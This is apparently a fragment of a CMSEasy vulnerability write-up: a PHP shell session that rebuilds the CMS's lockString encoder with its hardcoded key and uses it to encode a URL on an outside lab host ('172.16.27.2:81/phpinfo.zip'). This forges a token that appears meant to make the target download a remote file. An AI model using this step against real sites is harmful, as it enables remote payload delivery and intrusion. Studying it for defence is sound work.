 [php > function lockString($txt,$key='cmseasy_url') ]
php > {
php {         $chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
php {         $nh = rand(0,64);
php {         $ch = $chars[$nh];
php {         $mdKey = md5($key.$ch);
php {         $mdKey = substr($mdKey,$nh%8, $nh%8+8);
php {         $txt = base64_encode($txt);
php {         $tmp = '';
php {         $i=0;$j=0;$k = 0;
php {         for ($i=0; $i<strlen($txt); $i++) {
php {             $k = $k == strlen($mdKey) ? 0 : $k;
php {             $j = ($nh+strpos($chars,$txt[$i])+ord($mdKey[$k++]))%64;
php {             $tmp .= $chars[$j];
php {         }
php {         return urlencode($ch.$tmp);
[php {     } ]
[php > echo lockString('http://172.16.27.2:81/phpinfo.zip','cmseasy_url'); ]
buTdBnP8%3DJ%3DELYuF8Z2IwZyM-awr9fH%3D0cax6mxICukxw
php >